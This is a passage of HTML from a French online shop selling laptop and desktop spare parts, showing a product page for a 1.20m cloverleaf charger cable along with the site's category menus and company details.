		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-998 nav-item"><a title="Ventilateurs et dissipateurs pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-portables/" class="dropdown-item">Ventilateurs et dissipateurs pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1036 nav-item"><a title="Carte graphique pour ordinateur portable" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-graphique-pour-ordinateur-portable/" class="dropdown-item">Carte graphique pour ordinateur portable</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1035 nav-item"><a title="Plasturgie Reposes poignet pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/" class="dropdown-item">Plasturgie Reposes poignet pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-1032 nav-item"><a title="Mémoire Sodimm pour pc portable" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/memoire-sodimm-pour-pc-portable/" class="dropdown-item">Mémoire Sodimm pour pc portable</a>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-40" role="menu">
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-999 nav-item"><a title="Mémoire Sodimm DDR3" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/memoire-sodimm-pour-pc-portable/memoire-sodimm-ddr3/" class="dropdown-item">Mémoire Sodimm DDR3</a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1027 nav-item"><a title="Mémoire Sodimm DDR2" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/memoire-sodimm-pour-pc-portable/memoire-sodimm-ddr2/" class="dropdown-item">Mémoire Sodimm DDR2</a></li>
		</ul>
</li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1033 nav-item"><a title="Batterie pour ordinateur portable" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/batterie-pour-ordinateur-portable/" class="dropdown-item">Batterie pour ordinateur portable</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1034 nav-item"><a title="Chargeurs" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/" class="dropdown-item">Chargeurs</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1037 nav-item"><a title="Connecteurs Sata HDD SSD pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/" class="dropdown-item">Connecteurs Sata HDD SSD pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1050 nav-item"><a title="Plasturgies basse pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables/" class="dropdown-item">Plasturgies basse pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1038 nav-item"><a title="Lecteurs de carte SD pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/" class="dropdown-item">Lecteurs de carte SD pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1039" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1039 nav-item"><a title="Module USB pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/" class="dropdown-item">Module USB pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1040 nav-item"><a title="Module port Audio pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/" class="dropdown-item">Module port Audio pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1041 nav-item"><a title="DC Power Jack" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/" class="dropdown-item">DC Power Jack</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1043 nav-item"><a title="Module Lan Prise RJ45 pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateurs-portables/" class="dropdown-item">Module Lan Prise RJ45 pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1044 nav-item"><a title="Bouton Power ( ON / Off ) pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/" class="dropdown-item">Bouton Power ( ON / Off ) pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1045 nav-item"><a title="Module carte bouton Divers" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-carte-bouton-divers/" class="dropdown-item">Module carte bouton Divers</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1046 nav-item"><a title="Module témoins lumineux ( Led )" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-temoins-lumineux-led/" class="dropdown-item">Module témoins lumineux ( Led )</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1047 nav-item"><a title="Connecteurs Sata lecteur DVD" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/" class="dropdown-item">Connecteurs Sata lecteur DVD</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1048 nav-item"><a title="Module VGA pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-vga-pour-ordinateurs-portables/" class="dropdown-item">Module VGA pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1049 nav-item"><a title="Module port HDMI pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-hdmi-pour-ordinateurs-portables/" class="dropdown-item">Module port HDMI pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1051 nav-item"><a title="Webcams pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/webcams-pour-ordinateurs-portables/" class="dropdown-item">Webcams pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1052" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1052 nav-item"><a title="Câbles écrans pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/" class="dropdown-item">Câbles écrans pour ordinateurs portables</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-1012 nav-item"><a title="Pièces pour ordinateurs PC fixes" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/" class="dropdown-item">Pièces pour ordinateurs PC fixes</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-40" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1005 nav-item"><a title="Adaptateurs divers pour alimentation pc fixe" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/adaptateurs-divers-pour-alimentation-pc-fixe/" class="dropdown-item">Adaptateurs divers pour alimentation pc fixe</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-991 nav-item"><a title="Lecteurs Graveur DVD" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/lecteurs-graveur-dvd/" class="dropdown-item">Lecteurs Graveur DVD</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1031 nav-item"><a title="Lecteurs de carte SD pour ordinateurs fixe" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/lecteurs-de-carte-sd-pour-ordinateurs-fixe/" class="dropdown-item">Lecteurs de carte SD pour ordinateurs fixe</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1006 nav-item"><a title="Câble démarrage carte mère" href="https://www.cjl-info.com/categorie-produit/cables/cable-demarrage-carte-mere/" class="dropdown-item">Câble démarrage carte mère</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1007 nav-item"><a title="Barrettes de mémoire PC Fixe DDR3" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/barrettes-de-memoire-pc-fixe-ddr3/" class="dropdown-item">Barrettes de mémoire PC Fixe DDR3</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1018 nav-item"><a title="haut-parleur buzzer pour carte mère" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/haut-parleur-buzzer-pour-carte-mere/" class="dropdown-item">haut-parleur buzzer pour carte mère</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1016 nav-item"><a title="Adaptateurs divers pour alimentation pc fixe" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/adaptateurs-divers-pour-alimentation-pc-fixe/" class="dropdown-item">Adaptateurs divers pour alimentation pc fixe</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1028 nav-item"><a title="Adaptateurs USB pour pc fixe" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/adaptateurs-usb-pour-pc-fixe/" class="dropdown-item">Adaptateurs USB pour pc fixe</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1017 nav-item"><a title="Bloc alimentation pour PC Fixe" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/bloc-alimentation-pour-pc-fixe/" class="dropdown-item">Bloc alimentation pour PC Fixe</a></li>
	</ul>
</li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319 nav-item"><a title="Me Contacter" href="https://www.cjl-info.com/me-contacter/" class="nav-link">Me Contacter</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-103 nav-item"><a title="Conditions générales de vente et prestations de services" href="https://www.cjl-info.com/conditions-generales-de-vente-et-prestations-de-services/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-103">Conditions générales de vente et prestations de services</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-103" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-102 nav-item"><a title="Politique de confidentialité" href="https://www.cjl-info.com/politique-de-confidentialite/" class="dropdown-item">Politique de confidentialité</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1464 nav-item"><a title="Politique en matière de remboursements et de retours" href="https://www.cjl-info.com/conditions-generales-de-vente-et-prestations-de-services/remboursements_retours/" class="dropdown-item">Politique en matière de remboursements et de retours</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-7247 nav-item"><a title="Articles" href="https://www.cjl-info.com/eirl-cjl-info-systemes-et-reseaux-informatique/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-7247">Articles</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-7247" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7242" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7242 nav-item"><a title="Restauration des marque-pages après mise à niveau de Windows 10" href="https://www.cjl-info.com/archives/restauration-des-marque-pages-apres-mise-a-niveau-de-windows-10/" class="dropdown-item">Restauration des marque-pages après mise à niveau de Windows 10</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3023 nav-item"><a title="Quels sont les différents types de raccords USB ?" href="https://www.cjl-info.com/quels-sont-les-differents-types-de-raccords-usb/" class="dropdown-item">Quels sont les différents types de raccords USB ?</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-7246 nav-item"><a title="Mon compte" href="https://www.cjl-info.com/mon-compte/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-7246">Mon compte</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-7246" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44 nav-item"><a title="panier" href="https://www.cjl-info.com/panier/" class="dropdown-item">panier</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7248 nav-item"><a title="Commandes" href="https://www.cjl-info.com/mon-compte/orders" class="dropdown-item">Commandes</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7263 nav-item"><a title="Adresses" href="https://www.cjl-info.com/mon-compte/edit-address" class="dropdown-item">Adresses</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7250 nav-item"><a title="Moyens de paiement" href="https://www.cjl-info.com/mon-compte/payment-methods" class="dropdown-item">Moyens de paiement</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7264 nav-item"><a title="Détails du compte" href="https://www.cjl-info.com/mon-compte/edit-account" class="dropdown-item">Détails du compte</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7252 nav-item"><a title="Déconnexion" href="https://www.cjl-info.com/mon-compte/customer-logout" class="dropdown-item">Déconnexion</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7262 nav-item"><a title="Mot de passe perdu" href="https://www.cjl-info.com/mon-compte/edit-account" class="dropdown-item">Mot de passe perdu</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-26774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26774 nav-item"><a title="validation de commande" href="https://www.cjl-info.com/test/" class="nav-link">validation de commande</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-18107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18107 nav-item"><a title="Commandes" href="https://www.cjl-info.com/mon-compte/orders/" class="nav-link">Commandes</a></li>
</ul></div>        </div>
            </nav> 
</div>
<div class="container main-container" role="main">
	<div class="page-area">
		<!-- start content container -->
<div class="row">
	<article class="col-md-8">
		<div class="woocommerce-notices-wrapper"></div><div id="product-330" class="product type-product post-330 status-publish first outofstock product_cat-cables-trefle-pour-chargeurs has-post-thumbnail purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.cjl-info.com/wp-content/uploads/2021/11/images-100x100.jpg" data-thumb-alt="Câble trèfle 1,20m" data-thumb-srcset="https://www.cjl-info.com/wp-content/uploads/2021/11/images-100x100.jpg 100w, https://www.cjl-info.com/wp-content/uploads/2021/11/images-150x150.jpg 150w, https://www.cjl-info.com/wp-content/uploads/2021/11/images.jpg 225w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.cjl-info.com/wp-content/uploads/2021/11/images.jpg"><img width="225" height="225" src="https://www.cjl-info.com/wp-content/uploads/2021/11/images.jpg" class="wp-post-image" alt="Câble trèfle 1,20m" data-caption="" data-src="https://www.cjl-info.com/wp-content/uploads/2021/11/images.jpg" data-large_image="https://www.cjl-info.com/wp-content/uploads/2021/11/images.jpg" data-large_image_width="225" data-large_image_height="225" decoding="async" srcset="https://www.cjl-info.com/wp-content/uploads/2021/11/images.jpg 225w, https://www.cjl-info.com/wp-content/uploads/2021/11/images-100x100.jpg 100w, https://www.cjl-info.com/wp-content/uploads/2021/11/images-150x150.jpg 150w" sizes="(max-width: 225px) 100vw, 225px" /></a></div><div data-thumb="https://www.cjl-info.com/wp-content/uploads/2021/11/images-100x100.jpg" data-thumb-alt="Câble trèfle 1,20m – Image 2" data-thumb-srcset="https://www.cjl-info.com/wp-content/uploads/2021/11/images-100x100.jpg 100w, https://www.cjl-info.com/wp-content/uploads/2021/11/images-150x150.jpg 150w, https://www.cjl-info.com/wp-content/uploads/2021/11/images.jpg 225w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.cjl-info.com/wp-content/uploads/2021/11/images.jpg"><img width="225" height="225" src="https://www.cjl-info.com/wp-content/uploads/2021/11/images.jpg" class="" alt="Câble trèfle 1,20m – Image 2" data-caption="" data-src="https://www.cjl-info.com/wp-content/uploads/2021/11/images.jpg" data-large_image="https://www.cjl-info.com/wp-content/uploads/2021/11/images.jpg" data-large_image_width="225" data-large_image_height="225" decoding="async" srcset="https://www.cjl-info.com/wp-content/uploads/2021/11/images.jpg 225w, https://www.cjl-info.com/wp-content/uploads/2021/11/images-100x100.jpg 100w, https://www.cjl-info.com/wp-content/uploads/2021/11/images-150x150.jpg 150w" sizes="(max-width: 225px) 100vw, 225px" /></a></div><div data-thumb="https://www.cjl-info.com/wp-content/uploads/2021/11/41iEDUfsdL-100x100.jpg" data-thumb-alt="Câble trèfle 1,20m – Image 3" data-thumb-srcset="https://www.cjl-info.com/wp-content/uploads/2021/11/41iEDUfsdL-100x100.jpg 100w, https://www.cjl-info.com/wp-content/uploads/2021/11/41iEDUfsdL-324x324.jpg 324w, https://www.cjl-info.com/wp-content/uploads/2021/11/41iEDUfsdL-416x416.jpg 416w, https://www.cjl-info.com/wp-content/uploads/2021/11/41iEDUfsdL-300x300.jpg 300w, https://www.cjl-info.com/wp-content/uploads/2021/11/41iEDUfsdL-150x150.jpg 150w, https://www.cjl-info.com/wp-content/uploads/2021/11/41iEDUfsdL.jpg 500w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.cjl-info.com/wp-content/uploads/2021/11/41iEDUfsdL.jpg"><img width="500" height="500" src="https://www.cjl-info.com/wp-content/uploads/2021/11/41iEDUfsdL.jpg" class="" alt="Câble trèfle 1,20m – Image 3" data-caption="" data-src="https://www.cjl-info.com/wp-content/uploads/2021/11/41iEDUfsdL.jpg" data-large_image="https://www.cjl-info.com/wp-content/uploads/2021/11/41iEDUfsdL.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://www.cjl-info.com/wp-content/uploads/2021/11/41iEDUfsdL.jpg 500w, https://www.cjl-info.com/wp-content/uploads/2021/11/41iEDUfsdL-324x324.jpg 324w, https://www.cjl-info.com/wp-content/uploads/2021/11/41iEDUfsdL-100x100.jpg 100w, https://www.cjl-info.com/wp-content/uploads/2021/11/41iEDUfsdL-416x416.jpg 416w, https://www.cjl-info.com/wp-content/uploads/2021/11/41iEDUfsdL-300x300.jpg 300w, https://www.cjl-info.com/wp-content/uploads/2021/11/41iEDUfsdL-150x150.jpg 150w" sizes="(max-width: 500px) 100vw, 500px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Câble trèfle 1,20m</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>5,00</bdi></span></p>
<p class="stock out-of-stock">Rupture de stock</p>
<div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="product_meta">

	
	
		<span class="sku_wrapper">UGS : <span class="sku">23</span></span>

	
	<span class="posted_in">Catégorie : <a href="https://www.cjl-info.com/categorie-produit/cables/cables-trefle-pour-chargeurs/" rel="tag">Câbles trèfle pour chargeurs</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Informations complémentaires					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Câble trèfle 1,20m pour chargeur d&#8217;ordinateur portable</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Informations complémentaires</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Détails du produit">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Poids</th>
			<td class="woocommerce-product-attributes-item__value">0,130 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">15 &times; 5 &times; 5 cm</td>
		</tr>
	</table>
			</div>
		
			</div>

</div>

	</article>       
		<aside id="sidebar" class="col-md-4">
		<div id="block-46" class="widget widget_block">
<figure class="wp-block-table is-style-regular"><table><tbody><tr><td class="has-text-align-center" data-align="center"><img loading="lazy" decoding="async" width="130" height="72" class="wp-image-832" style="width: 130px;" src="http://www.cjl-info.com/wp-content/uploads/2021/11/repar-acteurslogoverticalbaselinevert-bleu.jpg" alt="" srcset="https://www.cjl-info.com/wp-content/uploads/2021/11/repar-acteurslogoverticalbaselinevert-bleu.jpg 600w, https://www.cjl-info.com/wp-content/uploads/2021/11/repar-acteurslogoverticalbaselinevert-bleu-416x231.jpg 416w, https://www.cjl-info.com/wp-content/uploads/2021/11/repar-acteurslogoverticalbaselinevert-bleu-300x167.jpg 300w, https://www.cjl-info.com/wp-content/uploads/2021/11/repar-acteurslogoverticalbaselinevert-bleu-108x60.jpg 108w, https://www.cjl-info.com/wp-content/uploads/2021/11/repar-acteurslogoverticalbaselinevert-bleu-162x90.jpg 162w" sizes="auto, (max-width: 130px) 100vw, 130px" /></td><td class="has-text-align-center" data-align="center"><img loading="lazy" decoding="async" width="150" height="70" class="wp-image-8807" style="width: 150px;" src="https://www.cjl-info.com/wp-content/uploads/2023/03/3d-secure.png" alt="" srcset="https://www.cjl-info.com/wp-content/uploads/2023/03/3d-secure.png 707w, https://www.cjl-info.com/wp-content/uploads/2023/03/3d-secure-416x195.png 416w, https://www.cjl-info.com/wp-content/uploads/2023/03/3d-secure-300x141.png 300w, https://www.cjl-info.com/wp-content/uploads/2023/03/3d-secure-128x60.png 128w, https://www.cjl-info.com/wp-content/uploads/2023/03/3d-secure-192x90.png 192w" sizes="auto, (max-width: 150px) 100vw, 150px" /></td></tr><tr><td class="has-text-align-center" data-align="center"><img decoding="async" src="[data-uri]" alt="" style="width: 80px;"><br>SAP850291808</td><td class="has-text-align-center" data-align="center"><strong>EIRL CJL-INFO</strong><br>Achats – Ventes – Pièces détachées et ordinateurs d’occasions <br>– Cours informatique – Assistance <br>– Dépannage tous systèmes informatiques / <br>APE : 6209Z / SIRET : 850 291 808 00010 / RCS : 850 291 808 R.C.S. Antibes / Services à la personne SAP850291808</td></tr></tbody></table></figure>
</div><div id="block-30" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.cjl-info.com/" class="wp-block-search__button-inside wp-block-search__icon-button aligncenter wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Rechercher</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Recherche" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></div><div id="block-27" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
